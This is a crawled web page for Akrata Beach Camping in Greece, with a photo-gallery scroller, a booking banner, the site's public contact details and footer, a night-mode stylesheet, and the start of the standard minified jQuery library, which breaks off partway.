                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/202396919_5557146027689284_3757940229387953625_n-471-200-150-80-c.jpg" width="200" height="150" title="202396919 5557146027689284 3757940229387953625 n"
                     alt="202396919 5557146027689284 3757940229387953625 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/204484732_5557145981022622_2280434070092591385_n-472-200-150-80-c.jpg" width="200" height="150" title="204484732 5557145981022622 2280434070092591385 n"
                     alt="204484732 5557145981022622 2280434070092591385 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/235825332_5821629504574267_7450197284120080618_n-473-200-150-80-c.jpg" width="200" height="150" title="235825332 5821629504574267 7450197284120080618 n"
                     alt="235825332 5821629504574267 7450197284120080618 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/236592456_5821629231240961_1264136193465257388_n-474-200-150-80-c.jpg" width="200" height="150" title="236592456 5821629231240961 1264136193465257388 n"
                     alt="236592456 5821629231240961 1264136193465257388 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/236836985_5821629171240967_2897413623232622751_n-475-200-150-80-c.jpg" width="200" height="150" title="236836985 5821629171240967 2897413623232622751 n"
                     alt="236836985 5821629171240967 2897413623232622751 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/239310971_5861910903879460_2125320463535175490_n-476-200-150-80-c.jpg" width="200" height="150" title="239310971 5861910903879460 2125320463535175490 n"
                     alt="239310971 5861910903879460 2125320463535175490 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/239433073_5861911187212765_8009040303615404832_n-477-200-150-80-c.jpg" width="200" height="150" title="239433073 5861911187212765 8009040303615404832 n"
                     alt="239433073 5861911187212765 8009040303615404832 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/239463509_5861911533879397_2937134151708244515_n-478-200-150-80-c.jpg" width="200" height="150" title="239463509 5861911533879397 2937134151708244515 n"
                     alt="239463509 5861911533879397 2937134151708244515 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/239819816_5861910920546125_6539725600229167520_n-479-200-150-80-c.jpg" width="200" height="150" title="239819816 5861910920546125 6539725600229167520 n"
                     alt="239819816 5861910920546125 6539725600229167520 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/243996534_6087084514695430_8583508496914725448_n-480-200-150-80-c.jpg" width="200" height="150" title="243996534 6087084514695430 8583508496914725448 n"
                     alt="243996534 6087084514695430 8583508496914725448 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/244031998_6087084291362119_4458721284015115574_n-481-200-150-80-c.jpg" width="200" height="150" title="244031998 6087084291362119 4458721284015115574 n"
                     alt="244031998 6087084291362119 4458721284015115574 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/244255378_6087084854695396_518505155332452235_n-482-200-150-80-c.jpg" width="200" height="150" title="244255378 6087084854695396 518505155332452235 n"
                     alt="244255378 6087084854695396 518505155332452235 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/244264284_6087084288028786_5310246857870197559_n-483-200-150-80-c.jpg" width="200" height="150" title="244264284 6087084288028786 5310246857870197559 n"
                     alt="244264284 6087084288028786 5310246857870197559 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/_big_5_02_2018_15_21campdir_5a78766f192ce-484-200-150-80-c.jpg" width="200" height="150" title=" big 5 02 2018 15 21campdir 5a78766f192ce"
                     alt=" big 5 02 2018 15 21campdir 5a78766f192ce"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/c0045511-485-200-150-80-c.jpg" width="200" height="150" title="c0045511"
                     alt="c0045511"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/724_517802591623678_1229091759_n_23_800_600_80-486-200-150-80-c.jpg" width="200" height="150" title="724 517802591623678 1229091759 n 23 800 600 80"
                     alt="724 517802591623678 1229091759 n 23 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80-487-200-150-80-c.jpg" width="200" height="150" title="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80"
                     alt="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/906143_614118658658737_3437027951372898665_o_21_800_600_80-488-200-150-80-c.jpg" width="200" height="150" title="906143 614118658658737 3437027951372898665 o 21 800 600 80"
                     alt="906143 614118658658737 3437027951372898665 o 21 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/945950_524332874303983_1516896280_n_15_800_600_80-489-200-150-80-c.jpg" width="200" height="150" title="945950 524332874303983 1516896280 n 15 800 600 80"
                     alt="945950 524332874303983 1516896280 n 15 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/981539_512345895502681_719552270_o_22_800_600_80-490-200-150-80-c.jpg" width="200" height="150" title="981539 512345895502681 719552270 o 22 800 600 80"
                     alt="981539 512345895502681 719552270 o 22 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/1052537_492183187518952_665581868_o_18_800_600_80-491-200-150-80-c.jpg" width="200" height="150" title="1052537 492183187518952 665581868 o 18 800 600 80"
                     alt="1052537 492183187518952 665581868 o 18 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/1175438_508501835887087_1348493727_n_20_800_600_80-492-200-150-80-c.jpg" width="200" height="150" title="1175438 508501835887087 1348493727 n 20 800 600 80"
                     alt="1175438 508501835887087 1348493727 n 20 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/1523743_689639771106625_3960049683526106914_o_14_800_600_80-493-200-150-80-c.jpg" width="200" height="150" title="1523743 689639771106625 3960049683526106914 o 14 800 600 80"
                     alt="1523743 689639771106625 3960049683526106914 o 14 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/10407667_10206215596849386_6459208039657283225_n_29_800_600_80-494-200-150-80-c.jpg" width="200" height="150" title="10407667 10206215596849386 6459208039657283225 n 29 800 600 80"
                     alt="10407667 10206215596849386 6459208039657283225 n 29 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/mini_market_09_1__8_800_600_80-511-200-150-80-c.jpg" width="200" height="150" title="mini market 09 1  8 800 600 80"
                     alt="mini market 09 1  8 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/10422557_10153976599690400_7312255237000043382_n_32_800_600_80-495-200-150-80-c.jpg" width="200" height="150" title="10422557 10153976599690400 7312255237000043382 n 32 800 600 80"
                     alt="10422557 10153976599690400 7312255237000043382 n 32 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/image0-533-200-150-80-c.jpeg" width="200" height="150" title="image0"
                     alt="image0"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/11230244_880592448678022_891912784071995318_o_13_800_600_80-496-200-150-80-c.jpg" width="200" height="150" title="11230244 880592448678022 891912784071995318 o 13 800 600 80"
                     alt="11230244 880592448678022 891912784071995318 o 13 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/FullSizeRender__575969__28_800_600_80-502-200-150-80-c.jpg" width="200" height="150" title="FullSizeRender  575969  28 800 600 80"
                     alt="FullSizeRender  575969  28 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_2305_10_800_600_80-506-200-150-80-c.jpg" width="200" height="150" title="IMG 2305 10 800 600 80"
                     alt="IMG 2305 10 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                           
       </ul>


</div>


    <a href="#" class="ig-thumb-scroller-up igui-position-top-center igui-slidenav-large" igui-slidenav-next></a>
    <a href="#" class="ig-thumb-scroller-down igui-position-bottom-center igui-slidenav-large" igui-slidenav-previous></a>
</div></div>
            

            
            
        </div>
        

        
        

    </div>

</div>
    
    </div>


<!--endgallerywrapper-->
</div>
</p>	</div>

	
							</div>

				</main>
											</div>
								</div>
	</div>
</div>
							<div id="jm-system-message"><div class="container-fluid"><div id="system-message-container">
	</div>
</div></div>							
							
							
							
							
							
<div id="jm-top3" class=" full-width">
	<div class="container-fluid">
		
<div class="row-fluid jm-flexiblock jm-top3"><div class="span12"  data-default="span12" data-wide="span12" data-normal="span12" data-xtablet="span12" data-tablet="span100" data-mobile="span100">	<div class="jm-module  ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom "  >
	<p style="background-image: url('/templates/jm-education/images/bg6.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -50px -15px; padding-top: 80px; padding-bottom: 50px;"><span style="font-size: 22pt;"><span style="font-size: 24pt; text-align: center; line-height: 150%; text-shadow: #333333 -1px -1px 1px, #333333 -2px -1px 3px; color: #ffffff;"><strong>Πλούσιο φυσικό περιβάλλον!</strong><br />Άνετες και ξεκούραστες διακοπές!<br />Κοντά στη θάλασσα!&nbsp; </span></span></p>
<p style="background-image: url('/templates/jm-education/images/bg6.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -50px -15px; padding-top: 30px; padding-bottom: 50px;"><a href="/index.php/en/component/contact/contact/9?Itemid=1090" class="btn"><span style="font-size: 14pt;">Εποινωνήστε μαζί μας για να κάνετε κράτηση</span></a></p>
<p style="background-image: url('/templates/jm-education/images/bg6.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -40px -15px; padding-top: 50px; padding-bottom: 50px;"><span style="font-size: 22pt;"><span style="color: #ffffff; padding: 8px; border-radious: 5px;"><span style="color: #ffffff; background: none;"> <a href="tel:+302696031988" target="_blank" class="btn" title="Τηλέφωνο επικοινωνίας: 2696031988"><span style="font-size: 14pt;">&nbsp; &nbsp; Άμεση κλήση&nbsp; </span></a>&nbsp; &nbsp;<a href="mailto:info@akrata-beach-camping.gr" target="_blank" class="btn" title="Στείλτε μας email"><span style="font-size: 14pt;">&nbsp; &nbsp; Αποστολή email</span></a>&nbsp; </span></span></span></p>
<p>&nbsp;</p></div>
	      
		    </div>
		</div>
	</div>
	</div></div>	</div>
</div>
							
<div id="jm-footer-mod" class="">
	<div class="container-fluid">
		<div id="jm-footer-mod-in">
			<div class="row-fluid jm-flexiblock jm-footer-mod"><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-clock-o fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Περίοδος λειτουργίας</strong></span></span></div>
<p style="text-align: center;">Όλο το χρόνο</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<p style="text-align: center;"><span style="color: #000080;"><span class="fa fa-phone fa-lg" aria-hidden="true"><span style="font-size: 12pt; color: #000080; font-family: 'Open Sans', sans-serif;">&nbsp; <strong>Τηλέφωνο</strong>&nbsp; </span></span></span></p>
<p style="text-align: center;"><a href="tel:+302696031988" target="_blank" title="Άμεση κλήση">Τ: 2696031988</a></p>
<p style="text-align: center;"><a href="tel:+306974761681" target="_blank" title="Άμεση κλήση">&nbsp;Κ: 6974761681</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50 first-span" data-mobile="span50 first-span">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-map-marker fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Διεύθυνση</strong></span></span></div>
<p style="text-align: center;">Παραλία Ποροβίτσας, Ακράτα,</p>
<p style="text-align: center;">Ελλάδα, Τ.Κ. 250 06</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-envelope fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>E-mail</strong></span></span></div>
<p style="text-align: center;"><a href="mailto:info@akrata-beach-camping.gr" target="_blank">info@akrata-beach-camping.gr</a></p>
<p style="text-align: center;"><a href="/index.php/en/component/contact/contact/9?Itemid=1090">φόρμα επικοινωνίας</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div></div>		</div>
	</div>
</div>
							<footer id="jm-footer" role="contentinfo" class=" full-width">
		<div class="container-fluid clearfix jm-footer">
				<div id="jm-footer-in" class="row-fluid">
												<div id="jm-footer-left" class="span4 pull-left ">
								<div id="jm-copyrights">
										

<div class="custom"  >
	<p>AKRATA BEACH CAMPING © <span style="font-size: 8pt;"><a href="/k4net.gr">K4net</a>&nbsp;</span></p>
<div style="text-align: left;"><span style="font-size: 10pt;"><a href="/index.php/en/όροι-χρήσης-και-πολιτική-προστασίας" title="Όροι χρήσης και πολιτική προστασίας">Όροι χρήσης &amp; πολιτική προστασίας</a> -<span style="font-size: 10pt;"></span>&nbsp;<a href="/index.php/en/terms-of-uses" title="Terms of uses">Terms of uses</a></span></div></div>

								</div>
						</div>
													<div id="jm-footer-center" class="span4 pull-left ">
					

<div class="custom"  >
	<p style="text-align: center;"><span style="font-size: 14pt;"><a href="https://www.tripadvisor.com/Hotel_Review-g8654823-d8652026-Reviews-Akrata_Beach_Camping-Paralia_Porovitsis_Achaea_Region_West_Greece.html" target="_blank" rel="noopener"><img src="/images/tripadvizor.jpg" alt="tripadvizor" width="135" height="90" style="float: right;" /></a>Follow us </span><span style="font-size: 14pt;"><a href="/images/espa-banner-pdf/tourismcvEL.pdf" target="_blank" title="ΕΣΠΑ"><img src="/images/espa-banner-pdf/e-bannerespaEΤΠΑ120X60.jpg" alt="tripadvizor" width="182" height="92" style="margin-left: 10px; margin-right: 10px; float: right;" /></a>Follow us </span></p>
<p style="text-align: center; color: fff; font-size: 26pt;"><a href="https://www.facebook.com/akrata.camping/" target="_blank" rel="noopener" title="facebook"><i class="fa fa-facebook-official" aria-hidden="true"> </i></a>&nbsp;&nbsp;<a href="https://www.instagram.com/explore/locations/33235649/akrata-beach-camping" target="_blank" rel="noopener" title="facebook"><i class="fa fa-instagram" aria-hidden="true"></i></a></p></div>

				</div>
									






				</div>
		</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="#"><span class="fa fa-angle-up" aria-hidden="true"></span><span class="sr-only">Back to top</span></a></p>							
							</div>
	</div>
</div></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://akrata-beach-camping.gr/templates/jm-education/css/night_version.17.css
body_size: 128
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}body.night{background: #c0c0c0}body.night #jm-allpage{background: #c0c0c0}body.night #jm-top-bar{background: #b3b3b3}body.night #jm-logo-nav{background: #ccc}body.night #jm-header{background: #ccc}body.night #jm-top1{background: #ccc}body.night #jm-top2{background: #ccc}body.night #jm-top3{background: #c2c2c2}body.night #jm-main{background: #c0c0c0}body.night #jm-bottom1{background: #ccc}body.night #jm-bottom2{background: #c0c0c0}body.night #jm-footer-mod{background: #c2c2c2}body.night #jm-allpage .djtabs.default-theme .djtabs-in-border{background: #ccc}body.night #jm-allpage .jm-module.color1-ms{background: #165aa0}body.night #jm-allpage .jm-module.color2-ms{background: #165aa0}body.night #jm-allpage .jm-module.color3-ms{background: #ca0}body.night #jm-allpage .jm-module.color4-ms{background: #007aa3}body.night #jm-allpage .jm-module.color5-ms{background: #ccc}

--- FILE ---
content_type: application/javascript
request_url: https://akrata-beach-camping.gr/media/jui/js/jquery.min.js
body_size: 43973
content:
/*! jQuery v1.12.4-joomla | (c) jQuery Foundation | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=e.document,i=n.slice,o=n.concat,a=n.push,s=n.indexOf,u={},l=u.toString,c=u.hasOwnProperty,f={},d=function(e,t){return new d.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,g=/-([\da-z])/gi,m=function(e,t){return t.toUpperCase()};function v(e){var t=!!e&&"length"in e&&e.length,n=d.type(e);return"function"!==n&&!d.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}d.fn=d.prototype={jquery:"1.12.4",constructor:d,selector:"",length:0,toArray:function(){return i.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:i.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return d.each(this,e)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||d.isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],"__proto__"!==r&&a!==n&&(l&&n&&(d.isPlainObject(n)||(t=d.isArray(n)))?(t?(t=!1,o=e&&d.isArray(e)?e:[]):o=e&&d.isPlainObject(e)?e:{},a[r]=d.extend(l,o,n)):void 0!==n&&(a[r]=n));return a},d.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray||function(e){return"array"===d.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!d.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!f.ownFirst)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[l.call(e)]||"object":typeof e},globalEval:function(t){t&&d.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(h,"ms-").replace(g,m)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(v(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(v(Object(e))?d.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(s)return s.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,s=[];if(v(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return o.apply([],s)},guid:1,proxy:function(e,t){var n,r,o;if("string"==typeof t&&(o=e[t],t=e,e=o),d.isFunction(e))return n=i.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(i.call(arguments)))}).guid=e.guid=e.guid||d.guid++,r},now:function(){return+new Date},support:f}),"function"==typeof Symbol&&(d.fn[Symbol.iterator]=n[Symbol.iterator]),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var y=function(e){var t,n,r,i,o,a,s,u,l,c,f,d,p,h,g,m,v,y,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=oe(),N=oe(),k=oe(),S=function(e,t){return e===t&&(f=!0),0},A=1<<31,D={}.hasOwnProperty,j=[],L=j.pop,H=j.push,q=j.push,_=j.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",P="\\["+O+"*("+R+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+O+"*\\]",B=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",W=new RegExp(O+"+","g"),I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),$=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),X=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),U=new RegExp(B),V=new RegExp("^"+R+"$"),Y={ID:new 